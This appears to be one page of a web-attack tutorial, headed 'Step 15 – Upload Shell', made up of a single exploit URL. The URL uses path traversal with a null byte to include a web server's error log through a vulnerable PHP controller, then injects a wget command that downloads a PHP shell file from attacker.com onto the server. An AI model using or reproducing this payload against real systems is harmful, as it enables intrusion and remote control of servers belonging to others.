 Step 15 – Upload Shell

 http://vuln.com/dir/include/controller.php
 ?module=/../../../../../../../../etc/httpd/
 logs/vuln.com_error_log%00cmd=wget%20http://
 attacker.com/gny.php;
 	
  




                                                 37	
  
 